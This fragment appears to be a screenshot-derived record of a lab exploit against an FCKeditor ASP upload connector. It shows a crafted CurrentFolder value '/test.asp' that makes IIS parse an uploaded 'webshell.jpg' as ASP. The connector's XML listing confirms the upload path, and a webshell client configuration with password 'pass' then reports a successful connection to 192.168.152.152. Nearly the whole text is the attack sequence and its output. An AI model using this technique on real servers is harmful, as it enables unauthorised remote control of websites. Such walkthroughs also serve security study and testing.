 Connector: Current Folder Resource Type
ASP /test.asp Image
Get Folders Get Folders and Files Create Folder File Upload
浏览... webshell.jpg Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=%2Ftest.asp
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
–<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/test.asp/" url="/fckeditor/upFile/2020-4/image/test.asp/"/>
–<Folders>
<Folder name="shell_asp"/>
</Folders>
–<Files>
<File name="webshell.jpg" size="31"/>
</Files>
</Connector>
基础配置
URL地址 * p://192.168.152.152/fckeditor/upFile/2020-4/image/test.asp/webshell.jpg
连接密码 * pass
网站备注
编码设置 GBK
连接类型 ASP
编码器
成功
连接成功!